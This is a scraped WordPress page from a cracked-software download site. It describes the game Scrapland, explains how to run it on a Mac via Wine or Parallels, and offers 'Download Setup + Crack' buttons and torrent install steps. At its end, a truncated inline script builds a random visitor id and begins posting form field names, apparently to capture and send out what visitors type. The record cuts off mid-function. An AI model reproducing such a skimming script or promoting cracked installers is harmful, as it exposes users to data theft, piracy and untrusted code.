  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div id="page" class="site container-main">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
      <div class="site-branding">
        <div class="container-inner">
          <a href="/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="338" height="40" data-src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" data-srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" data-sizes="(max-width: 338px) 100vw, 338px"><noscript><img width="338" height="40" src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" sizes="(max-width: 338px) 100vw, 338px"></noscript></a>
          <p class="site-title"><a href="/" rel="home">Mac Apps Download Best &amp; Full Version Free</a></p>
          <p class="site-description">MacApps-download is the place to look if you want to download, install and updated free Mac apps and software.</p>
        </div>
      </div>
      <div class="container-inner">
        <div id="mainnav-wrap">
          <nav id="site-navigation" class="main-navigation" role="navigation">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
            <div class="menu-main-menu-container">
              <ul id="primary-menu" class="menu">
                <li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-218">
                  <a href="/">Home</a>
                </li>
                <li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-229">
                  <a href="/general/">General</a>
                  <ul class="sub-menu">
                    <li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222">
                      <a href="/animation-software/">Animation Software</a>
                    </li>
                    <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223">
                      <a href="/audio-and-video/">Audio and Video</a>
                    </li>
                    <li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224">
                      <a href="/browsers/">Browsers</a>
                    </li>
                    <li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227">
                      <a href="/download-manager/">Download Manager</a>
                    </li>
                    <li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234">
                      <a href="/vpn/">VPN</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225">
                  <a href="/converters/">Converters</a>
                </li>
                <li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226">
                  <a href="/data-recovery/">Recovery</a>
                </li>
                <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228">
                  <a href="/emulators/">Emulators</a>
                </li>
                <li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230">
                  <a href="/graphics/">Graphics</a>
                </li>
                <li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231">
                  <a href="/mac-games/">Games</a>
                </li>
                <li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233">
                  <a href="/office/">Office</a>
                </li>
                <li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-219">
                  <a rel="privacy-policy" href="/privacy-policy/">Privacy</a>
                </li>
                <li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221">
                  <a href="/terms-and-conditions/">Terms</a>
                </li>
                <li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220">
                  <a href="/contact-us/">Contact</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </header>
    <div class="header-image-block"></div>
    <div id="content" class="site-content container-inner p-t-15">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <div class="breadcrumbs"></div>
          <article id="post-7792" class="post-7792 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
            <div class="p-15 ct-image-align clear">
              <div class="ct-featured-image"></div>
              <div class="entry-content">
                <header class="entry-header">
                  <div class="entry-meta">
                    <span class="posted-on"><a href="/scrapland/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2024-06-14T07:34:55+05:00">June 14, 2024</time><time class="updated" datetime="2024-06-15T07:43:59+05:00">June 15, 2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="/author/bantu/"><i class="fa fa-user"></i>Jake</a></span></span>
                  </div>
                  <h1 class="entry-title">Scrapland Remastered on Steam Mac Game Download</h1>
                  <div class="entry-meta entry-category">
                    <span class="cat-links"><a href="/general/" rel="category tag">General</a></span>
                  </div>
                </header>
                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <h2 class="inner-entry__title">Scrapland Free Mac Game 2024 Latest Download</h2>
                <p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-7795" data-src="/wp-content/uploads/Scrapland-game-2024-ink.jpeg" alt="Scrapland game 2024-ink" width="260" height="366" data-srcset="/wp-content/uploads/Scrapland-game-2024-ink.jpeg 342w, /wp-content/uploads/Scrapland-game-2024-ink-213x300.jpeg 213w" data-sizes="(max-width: 260px) 100vw, 260px"><noscript><img decoding="async" class="aligncenter wp-image-7795" src="/wp-content/uploads/Scrapland-game-2024-ink.jpeg" alt="Scrapland game 2024-ink" width="260" height="366" srcset="/wp-content/uploads/Scrapland-game-2024-ink.jpeg 342w, /wp-content/uploads/Scrapland-game-2024-ink-213x300.jpeg 213w" sizes="(max-width: 260px) 100vw, 260px"></noscript></p>
                <p>&#8220;Scrapland,&#8221; also known as &#8220;American McGee&#8217;s Scrapland,&#8221; is an action-adventure game developed by MercurySteam and published by Enlight Software.</p>
                <p>Released in 2004, the game is set in a futuristic sci-fi world where players take on the role of D-Tritus, a robot detective who explores a dynamic, robotic society.</p>
                <p>While originally available for Windows and Xbox, &#8220;Scrapland&#8221; can also be played on Mac through various methods. This article delves into the key features, gameplay mechanics, and how to play &#8220;Scrapland&#8221; on a Mac.</p>
                <h2>Overview of Scrapland:</h2>
                <h3>Storyline and Setting:</h3>
                <p>&#8220;Scrapland&#8221; is set in Chimera, a city inhabited entirely by robots. The protagonist, D-Tritus, arrives in Chimera and quickly becomes embroiled in a mystery involving a series of murders.</p>
                <p>As a detective, D-Tritus must navigate the city, interact with its quirky inhabitants, and uncover the truth behind the crimes.</p>
                <p>The game combines elements of mystery, action, and exploration, all set against a vibrant and visually striking backdrop.</p>
                <h2>Key Features:</h2>
                <h4>Unique Sci-Fi World:</h4>
                <p>&#8220;Scrapland&#8221; boasts a richly detailed sci-fi world filled with imaginative designs and vibrant colors.</p>
                <p>The city of Chimera is a bustling metropolis with diverse districts, each offering unique environments and challenges.</p>
                <p>The game&#8217;s artistic style and creative setting make for an immersive experience.</p>
                <h4>Dynamic Gameplay:</h4>
                <p>The gameplay in &#8220;Scrapland&#8221; is diverse, combining third-person exploration with aerial combat and racing. Players can freely roam the city, take on various missions, and engage in high-speed chases and intense battles.</p>
                <p>This dynamic mix keeps the gameplay fresh and engaging.</p>
                <h4>Character Morphing:</h4>
                <p>One of the standout features of &#8220;Scrapland&#8221; is the ability to morph into different characters. Each character has unique abilities and skills, which are essential for solving puzzles and progressing through the story.</p>
                <p>This mechanic adds depth and variety to the gameplay.</p>
                <h4>Intriguing Storyline:</h4>
                <p>The game&#8217;s narrative is filled with twists and turns, drawing players into a web of intrigue and deception. The witty dialogue and eccentric characters contribute to a compelling and entertaining storyline.</p>
                <h2>Gameplay Mechanics:</h2>
                <h3>Exploration and Interaction:</h3>
                <p>Players can explore the expansive city of Chimera, interacting with various characters and objects. The open-world design encourages exploration and discovery, with numerous side missions and hidden secrets to uncover.</p>
                <h3>Combat and Racing:</h3>
                <p>&#8220;Scrapland&#8221; features both ground-based combat and aerial dogfights. Players can equip their ships with a range of weapons and upgrades, engaging in intense battles against enemies.</p>
                <p>Additionally, the game includes racing segments, where players must navigate through challenging courses at high speeds.</p>
                <h3>Puzzles and Missions:</h3>
                <p>The game incorporates puzzle-solving elements, requiring players to use their wits and the unique abilities of different characters to overcome obstacles.</p>
                <p>Missions are varied, ranging from combat-focused objectives to investigative tasks that advance the storyline.</p>
                <h3>Customization and Upgrades:</h3>
                <p>Players can customize their ship and equipment, enhancing their combat capabilities and performance in races. Upgrades can be purchased using in-game currency earned through completing missions and defeating enemies.</p>
                <h2>ScreenShots:</h2>
                <p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-7794" data-src="/wp-content/uploads/Scrapland-mac-ink.jpeg" alt="Scrapland mac-ink" width="535" height="302" data-srcset="/wp-content/uploads/Scrapland-mac-ink.jpeg 639w, /wp-content/uploads/Scrapland-mac-ink-300x169.jpeg 300w" data-sizes="(max-width: 535px) 100vw, 535px"><noscript><img decoding="async" class="aligncenter wp-image-7794" src="/wp-content/uploads/Scrapland-mac-ink.jpeg" alt="Scrapland mac-ink" width="535" height="302" srcset="/wp-content/uploads/Scrapland-mac-ink.jpeg 639w, /wp-content/uploads/Scrapland-mac-ink-300x169.jpeg 300w" sizes="(max-width: 535px) 100vw, 535px"></noscript></p>
                <p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-7793" data-src="/wp-content/uploads/Scrapland-game-ink.jpeg" alt="Scrapland game-ink" width="529" height="299" data-srcset="/wp-content/uploads/Scrapland-game-ink.jpeg 639w, /wp-content/uploads/Scrapland-game-ink-300x169.jpeg 300w" data-sizes="(max-width: 529px) 100vw, 529px"><noscript><img decoding="async" class="aligncenter wp-image-7793" src="/wp-content/uploads/Scrapland-game-ink.jpeg" alt="Scrapland game-ink" width="529" height="299" srcset="/wp-content/uploads/Scrapland-game-ink.jpeg 639w, /wp-content/uploads/Scrapland-game-ink-300x169.jpeg 300w" sizes="(max-width: 529px) 100vw, 529px"></noscript></p>
                <h2>How to Play Scrapland on Mac?</h2>
                <p>Although &#8220;Scrapland&#8221; was not originally released for Mac, it is possible to play the game on a Mac using emulation or virtual machine software. Here are two effective methods:</p>
                <h3>Method 1: Using Wine:</h3>
                <p>Wine is a compatibility layer that allows Windows applications to run on macOS.</p>
                <h4>Step-by-Step Guide:</h4>
                <ol>
                  <li>
                    <strong>Download Wine</strong>:
                    <ul>
                      <li>Visit the official Wine website and download the Wine package for macOS.</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Install Wine</strong>:
                    <ul>
                      <li>Follow the installation instructions to set up Wine on your Mac.</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Obtain Scrapland</strong>:
                    <ul>
                      <li>Purchase and download the game from a legitimate source, ensuring you have the executable file (<code>.exe</code>).</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Run the Game</strong>:
                    <ul>
                      <li>Open Wine and use it to run the &#8220;Scrapland&#8221; executable file. Follow the on-screen instructions to install and start the game.</li>
                    </ul>
                  </li>
                </ol>
                <h3>Method 2: Using Parallels Desktop:</h3>
                <p>Parallels Desktop is a popular virtual machine software that allows you to run Windows on your Mac without restarting.</p>
                <h4>Step-by-Step Guide:</h4>
                <ol>
                  <li>
                    <strong>Download Parallels Desktop</strong>:
                    <ul>
                      <li>Visit the Parallels website and download the software.</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Install Parallels Desktop</strong>:
                    <ul>
                      <li>Follow the installation instructions to set up Parallels Desktop on your Mac.</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Install Windows</strong>:
                    <ul>
                      <li>Use Parallels Desktop to install a version of Windows on your Mac.</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Download and Install Scrapland</strong>:
                    <ul>
                      <li>Once Windows is set up, download &#8220;Scrapland&#8221; from a legitimate source, and install it.</li>
                    </ul>
                  </li>
                  <li>
                    <strong>Run the Game</strong>:
                    <ul>
                      <li>Launch the game through Parallels Desktop and enjoy.</li>
                    </ul>
                  </li>
                </ol>
                <h2>System Requirements:</h2>
                <div id="msg" class="inner-entry__content-text">
                  <div id="system">
                    <ul>
                      <li>MacOS X 10.9</li>
                      <li>Intel</li>
                      <li>256 MB RAM</li>
                      <li>Any graphics card with 64 MB of memory</li>
                      <li>1.5 GB of free space</li>
                    </ul>
                  </div>
                </div>
                <h2>Installation Instructions:</h2>
                <ul>
                  <li>First of all, click on the download links given below.</li>
                  <li>A torrent file will appear, Double-click on it to download the torrent.</li>
                  <li>Now, extract the zip file.</li>
                  <li>Install the game in a normal way.</li>
                  <li>That’s it. Have fun!</li>
                </ul>
                <h2>Conclusion:</h2>
                <p>&#8220;Scrapland&#8221; offers a unique and engaging gaming experience with its vibrant sci-fi world, dynamic gameplay, and intriguing storyline.</p>
                <p>While the game was not initially released for Mac, it can still be enjoyed using Wine or Parallels Desktop.</p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <p>By following the steps outlined above, Mac users can immerse themselves in the futuristic city of Chimera and embark on an unforgettable adventure as D-Tritus.</p>
                <p>Whether you&#8217;re a fan of action, mystery, or sci-fi, &#8220;Scrapland&#8221; has something to offer for everyone.</p>
                <h2>Download Now:</h2>
                <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author">
                  <div class="saboxplugin-tab">
                    <div class="saboxplugin-gravatar">
                      <img data-lazyloaded="1" src="[data-uri]" alt='Jake' data-src='https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=100&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=200&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" decoding='async'><noscript><img alt='Jake' src='https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=100&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=200&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" decoding='async'></noscript>
                    </div>
                    <div class="saboxplugin-authorname">
                      <a href="/author/bantu/" class="vcard author" rel="author"><span class="fn">Jake</span></a>
                    </div>
                    <div class="saboxplugin-desc">
                      <div itemprop="description">
                        <p>🚀 Space enthusiast dreaming on Earth | Finding constellations in coffee cups ☕🌌 | Advocate for kindness and curiosity 🌱 | #Stargazer #CoffeeGalaxy</p>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <footer class="entry-footer"></footer>
              </div>
            </div>
          </article>
          <nav class="navigation post-navigation" aria-label="Posts">
            <h2 class="screen-reader-text">Post navigation</h2>
            <div class="nav-links">
              <div class="nav-previous">
                <a href="/silent-hill-homecoming/" rel="prev">Silent Hill Homecoming MAC And PC Free Download</a>
              </div>
              <div class="nav-next">
                <a href="/saw-the-video-game/" rel="next">Saw: The Video Game Free Mac Game Download 2024</a>
              </div>
            </div>
          </nav>
          <div class="related-pots-block">
            <h2 class="widget-title">Related Posts</h2>
            <ul class="related-post-entries clear">
              <li>
                <figure class="widget-image">
                  <a href="/driving-simulator/"><img data-lazyloaded="1" src="[data-uri]" width="208" height="220" data-src="/wp-content/uploads/Driving-Simulator-2009-ink-208x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Driving Simulator 2009-ink" decoding="async"><noscript><img width="208" height="220" src="/wp-content/uploads/Driving-Simulator-2009-ink-208x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Driving Simulator 2009-ink" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/driving-simulator/">
                  <h2 class="title">Driving Simulator 2009 Mac Game Free Download 2024</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/ducktales-remastered/"><img data-lazyloaded="1" src="[data-uri]" width="350" height="220" data-src="/wp-content/uploads/DuckTales-Remastered-mac-game-ink-350x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="DuckTales Remastered mac game-ink" decoding="async"><noscript><img width="350" height="220" src="/wp-content/uploads/DuckTales-Remastered-mac-game-ink-350x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="DuckTales Remastered mac game-ink" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/ducktales-remastered/">
                  <h2 class="title">DuckTales: Remastered 2024 Mac Game Free Download</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/codekit/"><img data-lazyloaded="1" src="[data-uri]" width="220" height="220" data-src="/wp-content/uploads/2020/02/CodeKit-3.6-free.png" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="CodeKit Mac Crack Free Download" decoding="async" data-srcset="/wp-content/uploads/2020/02/CodeKit-3.6-free.png 1024w, /wp-content/uploads/2020/02/CodeKit-3.6-free-300x300.png 300w, /wp-content/uploads/2020/02/CodeKit-3.6-free-150x150.png 150w, /wp-content/uploads/2020/02/CodeKit-3.6-free-768x768.png 768w" data-sizes="(max-width: 220px) 100vw, 220px"><noscript><img width="220" height="220" src="/wp-content/uploads/2020/02/CodeKit-3.6-free.png" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="CodeKit Mac Crack Free Download" decoding="async" srcset="/wp-content/uploads/2020/02/CodeKit-3.6-free.png 1024w, /wp-content/uploads/2020/02/CodeKit-3.6-free-300x300.png 300w, /wp-content/uploads/2020/02/CodeKit-3.6-free-150x150.png 150w, /wp-content/uploads/2020/02/CodeKit-3.6-free-768x768.png 768w" sizes="(max-width: 220px) 100vw, 220px"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/codekit/">
                  <h2 class="title">CodeKit [3.13.3] Mac Crack + Activation Keys Free Download</h2></a>
                </div>
              </li>
            </ul>
          </div>
          <div id="comments" class="comments-area">
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/scrapland/#respond" style="display:none;">Cancel reply</a></small></h3>
              <form action="https://macapps-download.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
                <p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p>
                <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""></p>
                <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='7792' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6245f9f93f"></p>
                <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"> 
                <script>

                document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
                </script></p>
              </form>
            </div>
            <p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. Learn how your comment data is processed.</p>
          </div>
        </main>
      </div>
      <aside id="secondary" class="widget-area" role="complementary">
        <section id="search-2" class="widget widget_search">
          <h2 class="widget-title">Search Apps</h2>
          <form role="search" method="get" class="search-form" action="https://macapps-download.com/">
            <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
          </form>
        </section>
        <section id="recent-posts-2" class="widget widget_recent_entries">
          <h2 class="widget-title">Latest Apps</h2>
          <ul>
            <li>
              <a href="/stellaris-galaxy-edition/">Stellaris Galaxy Edition &#8211; PC Windows Mac Game OSX Linux Free Download</a>
            </li>
            <li>
              <a href="/production-line-mac-game/">Production Line For Mac Game Free Download 2024</a>
            </li>
            <li>
              <a href="/driving-simulator/">Driving Simulator 2009 Mac Game Free Download 2024</a>
            </li>
            <li>
              <a href="/ducktales-remastered/">DuckTales: Remastered 2024 Mac Game Free Download</a>
            </li>
            <li>
              <a href="/codekit/">CodeKit [3.13.3] Mac Crack + Activation Keys Free Download</a>
            </li>
          </ul>
        </section>
        <section id="categories-4" class="widget widget_categories">
          <h2 class="widget-title">App Categories</h2>
          <ul>
            <li class="cat-item cat-item-11">
              <a href="/animation-software/">Animation Software</a>
            </li>
            <li class="cat-item cat-item-20">
              <a href="/antivirus/">Antivirus</a>
            </li>
            <li class="cat-item cat-item-18">
              <a href="/applications/">Applications</a>
            </li>
            <li class="cat-item cat-item-6">
              <a href="/audio-and-video/">Audio and Video</a>
            </li>
            <li class="cat-item cat-item-10">
              <a href="/browsers/">Browsers</a>
            </li>
            <li class="cat-item cat-item-7">
              <a href="/converters/">Converters</a>
            </li>
            <li class="cat-item cat-item-9">
              <a href="/data-recovery/">Data Recovery</a>
            </li>
            <li class="cat-item cat-item-4">
              <a href="/download-manager/">Download Manager</a>
            </li>
            <li class="cat-item cat-item-22">
              <a href="/driver-updater/">Driver Updater</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/general/">General</a>
            </li>
            <li class="cat-item cat-item-5">
              <a href="/graphics/">Graphics</a>
            </li>
            <li class="cat-item cat-item-19">
              <a href="/image-editor/">Image editor</a>
            </li>
            <li class="cat-item cat-item-13">
              <a href="/mac-games/">Mac Games</a>
            </li>
            <li class="cat-item cat-item-21">
              <a href="/media-utility/">Media Utility</a>
            </li>
            <li class="cat-item cat-item-8">
              <a href="/office/">Office</a>
            </li>
            <li class="cat-item cat-item-2">
              <a href="/vpn/">VPN</a>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/windows-manager/">Windows Manager</a>
            </li>
          </ul>
        </section>
      </aside>
    </div>
    <footer id="colophon" class="site-footer">
      <div class="site-info">
        <span class="copy-right-text">All Right Reserved 2020</span>
        <div class="powered-text">
          Proudly powered by WordPress <span class="sep">|</span> Theme: Blog Cycle by Candid Themes.
        </div><a id="toTop" class="go-to-top" href="#" title="Go to Top"><i class="fa fa-angle-double-up"></i></a>
      </div>
    </footer>
  </div>
  <script id="deule">
  function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
